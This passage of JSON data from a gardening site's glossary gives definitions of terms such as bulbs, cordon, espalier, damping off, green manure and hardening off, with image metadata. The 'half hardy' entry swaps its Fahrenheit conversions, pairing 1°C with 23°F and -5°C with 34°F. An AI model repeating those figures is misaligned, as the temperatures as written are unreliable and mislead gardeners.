visible.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f0d904e9-769b-462e-b247-589e0e56b1a8/Brown-rot-SCN0002047-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0fa7bfce-c1b0-45b2-a6cf-876e3d4a2437","id":50,"displayOrder":0,"parentId":0,"modified":"2022-10-10T13:33:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":55,"keyword":"Bulbs","content":"These are fleshy, rounded, underground storage organs, usually sold and planted while dormant. Examples include daffodils, tulips, hyacinths, lilies, onions and garlic. The term is often used to cover other underground storage organs, including corms, tubers and rhizomes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/362480c0-9409-4151-966e-cab59975be9f/Bulbs-NHSD18107-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5f35ed60-b24f-4ed8-a133-8335086d9952","id":51,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":56,"keyword":"Carpet bedding ","content":"This specialist type of bedding display uses low-growing species that are densely planted in intricate patterns to create a tapestry-like effect. When used in raised beds or on frames, it can create a living sculpture of bedding.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a9a444fb-5db6-4539-9745-5bab4dda5095/Bedding-plants_KOT0832-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"13da8a76-6911-4f53-921b-7d71d324e312","id":52,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":58,"keyword":"aerate","content":"To incorporate air into something. \r\n• Compacted soil in lawns can be aerated by spiking it with a garden fork or using a hollow-tined cultivator, to improve drainage and grass growth. Worms also do a good job of aerating soil. \r\n• Aerating the contents of a compost bin can aid decomposition – occasionally stir up the ingredients with a garden fork or turn/move them into a new bin.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/51f1f6d2-f648-4728-a77b-e25f31a179d5/Aerate-PUB0000285-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a33f2ef7-7ff3-47bd-8b1d-2d2e6de88d54","id":53,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":59,"keyword":"Alkaline soil","content":"The acidity/alkalinity of soil is measured on a pH scale, which runs from 0 to 14. Neutral soil has a pH of 7. \u003Cstrong>Alkaline (lime-rich) soil\u003C/strong> has a pH above 7, and the higher the pH, the more alkaline the soil. Chalky or limestone soils are alkaline. You can measure your soil pH using a simple testing kit. If you have alkaline soil, choose plants that will thrive in it – acid-loving or ericaceous plants such as rhododendrons will not. Club root disease (which affects brassicas) is less prevalent in alkaline soil.\r\n \r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/2ae613dc-0b1b-4bd4-8ce9-a095c0a5f3e5/Alkaline-soil-pub0011121-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cc98cc81-ca36-4b8a-b177-7ace53c8b005","id":54,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":60,"keyword":"Arbour","content":"A shady garden alcove with seating inside – usually a simple wooden structure with climbing plants growing over it.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7578453-9326-4b16-9750-c43411b76fd5/Arbour-ADV0000304-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6246e828-162c-44ee-9237-23f7871c0c6a","id":55,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":61,"keyword":"Bark ringing","content":"A technique to stop or slow the growth of, usually, a fruit tree, by cutting out a narrow ring of bark around the trunk or a branch. The ring can be full or partial, depending on the degree of slowing needed. Skill is required, as it can kill the tree if done over-enthusiastically. Root pruning is a safer option for fruit trees.&nbsp;","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d58ad70c-babb-412d-8df8-8c0a3f983c1f","id":56,"displayOrder":0,"parentId":0,"modified":"2021-07-19T11:59:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":62,"keyword":"Biodegradable ","content":"Anything that can be decomposed by fungi, bacteria and micro-organisms, so it doesn’t persist indefinitely in the environment. Biodegradable plastics are usually made from plants, such as bamboo, rather than fossil fuels. Ideally, products that claim to be biodegradable should break down quickly and leave nothing harmful behind. However, they may need specific conditions in order to biodegrade successfully or may produce greenhouse gases such as methane in the process.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7443df40-b165-4cdf-9b6e-b0b2e56484c0/Biodegradable-MAR0040933-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5d0f1c68-2488-4d20-87e8-1eb7e8e8889b","id":57,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":63,"keyword":"Biological pest control","content":"Using natural predators or nematodes to kill pests. Various \u003Cstrong>biological pest controls\u003C/strong> are available, each specific to a certain pest, including slugs, vine weevil larvae, aphids and red spider mites. Biological controls are particularly useful if you want to avoid using pesticides. As they are living organisms, they must usually be applied soon after buying, under specific conditions, and some are only effective within an enclosed area, such as a greenhouse.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/aa182e75-2485-42cb-ab09-f1b1c6b8ea84/Biological-pest-control-Ladybird_0006-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"fc7e3237-1df3-4f97-8cdf-477dde5abf84","id":58,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":64,"keyword":"Bolting","content":"When a vegetable plant starts flowering and forming seeds, often prematurely, making the crop unusable – salad leaves may turn bitter and root crops fail to swell. Adverse weather or changes in day length can cause \u003Cstrong>bolting\u003C/strong> in a wide range of vegetables, including lettuces, onions , carrots and otheer root crops. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fc114122-9e36-4f18-bba8-c97be778acad/Bolting-PUB0027569-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8d6fcd4c-3e84-4755-88b3-8a226064cc21","id":59,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":65,"keyword":"Catch crop ","content":"A fast-maturing crop grown in space freed up after harvesting one main crop, before sowing or planting the next.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6f21076b-91fd-4310-8d3a-684631913c17","id":60,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":67,"keyword":"Compost","content":"Can refer to either home-made garden compost or seed/potting compost: &bull; Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9ec90c81-7888-485a-9e5e-c5eecb93e844","id":61,"displayOrder":0,"parentId":0,"modified":"2023-08-04T11:38:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":69,"keyword":"Cordon","content":"A plant that is restricted by pruning to usually one main stem, either upright or at a 45 degree angle, with short fruiting side-shoots (spurs). Apples, pears, gooseberries, tomatoes, redcurrants and whitecurrants are often grown as \u003Cstrong>cordons\u003C/strong>, especially where space is limited. Sweet peas can be grown as \u003Cstrong>cordons\u003C/strong> to produce large flowers for exhibition.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/90be0e59-9a63-482d-903a-5a559560952c/Cordon-PUB0029382-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f98a663b-cd65-4a2c-bc2c-d4764fa17a8c","id":63,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":71,"keyword":"cut and come again","content":"A method of harvesting leafy crops so the plants continue to grow and sprout further leaves, providing several pickings over a long period. Snip off just a few outer leaves from each plant, rather than all of them, leaving the inner leaves to grow, for picking in a few weeks. Suitable candidates include lettuces and most types of salad leaves, as well as chard, spinach, mizuna and kale.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7c04c74-0801-4b3c-be38-a6b2612bd6c2/Cut-and-come-again-PUB0027575-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"12a46736-a6cf-4295-b13a-7829c11598f1","id":64,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":72,"keyword":"cuttings ","content":"A method of growing new plants from parts of an existing plant, such as sections of root, stem, leaf or bud. When prepared correctly and planted in the right conditions, they can produce roots and eventually become independent plants. There is a wide range of different methods for taking cuttings, depending on the plant and time of year.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/97b4035e-013e-47a1-a479-87d87123f4d0/Cuttings-PUB0028168-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f67cef1a-1c31-4644-8827-43890c305a28","id":65,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":73,"keyword":"damping off","content":"&lsquo;This is a disease problem that affects seed and seedlings, mainly growing indoors, causing them to fail to emerge or to collapse and die rapidly. It&rsquo;s more prevalent when seedlings are overcrowded, humidity is high and air circulation is poor. Sow seeds thinly, avoid overwatering, and prick out seedlings as soon as possible to give them plenty of space and air.&rsquo;","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bb48c097-23a9-4914-b4d5-93fc126fc6c6/Damping-off-pub0011284-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a8889dc7-1a26-449b-9253-d18a4fffab82","id":66,"displayOrder":0,"parentId":0,"modified":"2022-10-10T13:37:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":74,"keyword":"dibber","content":"A small stick used to make holes in potting compost for sowing seeds or transplanting small seedlings. Various items can be repurposed as\u003Cstrong> dibbers\u003C/strong>, including pencils, plant labels and chop sticks.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/cc4fa695-60d0-401d-8d02-a18021bec602/Dibber-PUB0031238-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4b093b55-c262-43b8-9e27-42dbc670af2b","id":67,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":75,"keyword":"Double digging","content":"A traditional method of digging soil deeply, which is now rarely carried out as no-dig methods or minimal soil cultivation are best for soil health. However, double digging can be useful to relieve soil compaction, solve drainage issues and incorporate well-rotted manure or garden compost into vegetable plots where deep-rooted crops will be grown.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d4c9b01e-9e02-461a-bc0b-6d8eefd4b16b/Double-digging-pub0011010-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"12dd082d-3828-4276-8d25-700e2585034a","id":68,"displayOrder":0,"parentId":0,"modified":"2025-02-10T14:41:41","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":76,"keyword":"earthing up ","content":"Mounding soil up around plants, usually specific vegetable crops. With potato plants, it protects early shoots from frost and ensures new tubers aren’t exposed to light, which can make them green and poisonous. With tall or top-heavy plants such as brassicas, it helps to prevent windrock, which can loosen the roots. Leeks and celery are earthed up to blanch the stems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ef3720d6-e89f-4dc5-b89f-c99ec5a0ad58/Earthing-up-PUB0031716-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"183bee50-fe7c-4889-b7d7-9bc50550661d","id":69,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":78,"keyword":"espalier","content":"A fruit tree that has been trained flat against a wall or fence and regularly pruned to form a single vertical trunk with three to five pairs of horizontal side branches. This traditional growing method is both ornamental and productive. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e74d2d74-84a3-4a3c-8bbb-6b7d2fef28c4/Espalier-MAR0044597-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"da2f5f8e-7eba-4dbb-8264-fd73ec17b003","id":70,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":79,"keyword":"F1 hybrid ","content":"These are cultivars, usually of vegetables or annual flowers, that have been bred to offer uniformity and specific desirable characteristics, such as strong, healthy growth and abundant flowers or fruits. They are produced by crossing two stable seed lines (called inbred lines). Seeds of \u003Cstrong>F1 hybrids\u003C/strong> tend to be more expensive, but generally produce more robust, uniform plants that are better able to cope with adverse conditions. However, seeds saved from F1 hybrids will not produce offspring that are identical to the parents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/07e99325-cac4-40a2-8699-eed4c288a5ae/F1-hybrid-PUB0017125-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c8997f5d-851d-4c7a-8ea7-95896e47296e","id":71,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":80,"keyword":"F2 hybrid ","content":"The offspring produced by self-pollination or cross-pollinating of F1 hybrid plants. \u003Cstrong>F2 hybrids\u003C/strong> are generally less vigorous and/or less uniform than their F1 hybrid parents, but are cheaper to buy and usually still retain many of their parents’ key attributes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3251ff3c-b4a7-4113-abd7-26f5f9f9bb17/F2-hybrid-WSY0007321-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dab74e06-001e-4622-b09c-a09537769053","id":72,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":81,"keyword":"fan trained","content":"A method of training and pruning fruit trees flat against a wall or fence, so they have a short trunk and multiple straight branches fanning outwards. Fruit is produced on short stubby side-branches (spurs). Both attractive and productive, this traditional growing method is suitable for apples, apricots, cherries, nectarines, peaches, pears and plums.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c1b74a44-d2f2-43d0-a0b5-c640e1576692/Fan-trained-PUB0039657-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"63604d73-0c68-40e4-8075-b31f766f8ec3","id":73,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":82,"keyword":"foliar feeding ","content":"Spraying a dilute solution of fertiliser onto a plant’s leaves, rather than the soil. Plants generally absorb nutrients rapidly through their leaves. It is best applied in the early morning or evening, as leaves can become scorched if sprayed in bright sunlight.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"88ce43b8-0111-470e-96a3-7e567c442fe3","id":74,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":83,"keyword":"forcing ","content":"Artificially speeding up a plant’s growth, flowering or fruiting, usually by manipulation of temperature and light. Rhubarb and chicory can be forced in late winter by covering with a forcing jar or bucket, or by placing potted plants in the dark, to produce earlier, paler, sweeter growth. Hyacinths and other spring bulbs are often forced, so they flower earlier indoors. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/44e239bd-4403-445f-97b0-22b612a3cd86/Forcing-PUB0038057-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f9dbe255-52ba-4b30-b97b-90d0baee76ef","id":75,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":84,"keyword":"fruit thinning","content":"Removing excess young fruits – on apple, pear, plum, peach and nectarine trees – to improve individual fruit size and quality and reduce an overly plentiful crop. It may also be done to prevent branches breaking under the weight of a full crop or to even out irregular cropping, when a tree fruits heavy one year and poorly the next. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7b3311b5-a12a-430e-bf85-106691daf4ce/Fruit-thinning-PUB0038039-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6f34c248-d314-4450-a905-b9f390e73fbd","id":76,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":87,"keyword":"garden ready plants ","content":"A term used by retailers to describe large plug plants (grown in modules) that can be planted straight into the garden. Unlike the various smaller sizes of plug plants, they don’t need to be potted up and grown on indoors until larger. They are useful if you don’t have space indoors, but are more expensive than smaller plug plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5afab385-b6de-4588-85c4-5a60555479ab/Garden-ready-plants-PUB0026997-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9f76e3fe-23f6-4012-b3b0-779e8b9e005a","id":77,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":89,"keyword":"going to seed ","content":"\u003Cstrong>Going to seed\u003C/strong>  \r\n• When a plant starts forming seeds after flowering. \r\n• Also used to mean bolting: when a vegetable plants starts flowering and forming seeds, often prematurely, making the crop unusable – salad leaves may turn bitter and root crops fail to swell. Adverse weather or changes in day length can cause bolting in a wide range of vegetables, including lettuces, onions and carrots. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/dabcac0f-2a8b-4387-a22a-f2d408f9aae1/Going-to-seed-WSYD0012687-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"879eebb6-24cb-48dc-b633-22fbed3690c4","id":78,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":90,"keyword":"grafting","content":"This involves joining the roots of one plant to the stem of another related plant, so they fuse together to form one plant. There are various methods, all requiring great skill. \u003Cstrong>Grafting\u003C/strong> is mainly carried out by commercial growers to combine one plant’s qualities of flowering or fruiting (the upper section or scion) with the vigour or resilience of the other (the roots or rootstock). Fruit trees are often grafted, along with a few ornamental shrubs and trees, and in recent years grafted vegetable plants (mainly tomatoes, but also chillies, cucumbers, aubergines, etc) have become available. \r\n\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/38cb373f-771f-48e1-a7df-892b898d8a29/Grafting-ADV0000584-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d883d761-0ad5-41dc-9af3-ab950e37f6ec","id":79,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":91,"keyword":"green manure","content":"Various fast-growing plants that are sown densely on bare ground, usually in vegetable plots, to protect the soil and suppress weeds. When the area is then required for crops, the \u003Cstrong>green manure\u003C/strong> is dug into the soil to enrich it. A wide range of plants can be used, including alfalfa, red clover, mustard and fenugreek. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/85a7c0a8-da28-413e-b135-6178cea80f6c/Green-manure-PUB0014479-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"71054d17-9bfc-4a38-a0ba-8e83d67b3bab","id":80,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":92,"keyword":"Growing on ","content":"Transferring young plants from one container to a slightly larger one, where they will have more room to grow and fresh potting compost. This encourages continuous, healthy growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/683a81c2-33b8-46a6-99e3-bde60d8160a9/Growing-on-PUB0031251-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c46b467e-1223-4f8d-aa47-b860128b6e9e","id":81,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":93,"keyword":"growing season ","content":"The period of time when an individual plant is in active growth. This will depend on the local climate and light levels, and can vary between different plants, although it is broadly from spring to autumn.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/770f0659-8bd6-47b5-bfd8-70ebdca6defa/Growing-season-MAR0002886-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d2319b22-5b6d-4b09-ab83-ef06669b18ba","id":82,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":94,"keyword":"half hardy","content":"Applies to plants that can survive temperatures down to between 1°C (23°F) and -5°C (34°F), so in the UK are usually grown outdoors from late spring or early summer through to autumn, depending on the local climate. They may survive winter in an unheated greenhouse, or in mild regions and very warm sheltered spots may even cope outdoors. \r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3784ef9d-02de-42d7-91c5-9705a709cfdf/Half-hardy_KOT2504-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ec33ea16-dd96-4736-ab44-0e54c77410c5","id":83,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":95,"keyword":"hand pollination  ","content":"Transferring pollen from the anthers of one flower to the stigma of another, using a small paint brush or similar. It may be done for various reasons, including by plant breeders to ensure pollination by a specific plant, and by gardeners to improve pollination rates when there are few natural pollinators around, for example in a greenhouse or during poor weather at blossom time.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b9c92f78-cdca-48ee-941c-e5e556d76cfb/Hand-pollination-ADV0000606-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"34ab491a-c009-4a30-a371-263dece7401e","id":84,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":96,"keyword":"Hardening off ","content":"Gradually acclimatising tender or indoor-raised plants to outdoor conditions, to toughen them up and prevent a check in growth. Place plants outside in a sheltered spot during the day then bring indoors at night for a couple of weeks. Or place in a coldframe, opening the lid during the day.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a797376-a543-4442-9378-609e3f83039a/Hardening-off-PUB0021446-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d83c2aa7-d600-44dc-8649-9bf6c7f5d989","id":85,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":97,"keyword":"hardpan, iron pan, soil pan ","content":"A layer of dense or compacted soil, usually below the topsoil, that prevents water draining away and may restrict root growth. It can be alleviated by deep digging to break it up and by incorporating lots of well-rotted manure or garden compost to improve the soil structure and encourage earthworms. In some situations, adding lime or gypsum may slowly reduce a soil pan.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c28162dd-c26b-47e6-b738-bdca4601178a","id":86,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":98,"keyword":"heavy soil ","content":"Also known as clay soil. It is dense and slightly sticky, made of fine clay particles, and can be heavy and difficult to dig. It often drains poorly after rain and warms up slowly in spring, but is usually fertile and holds water 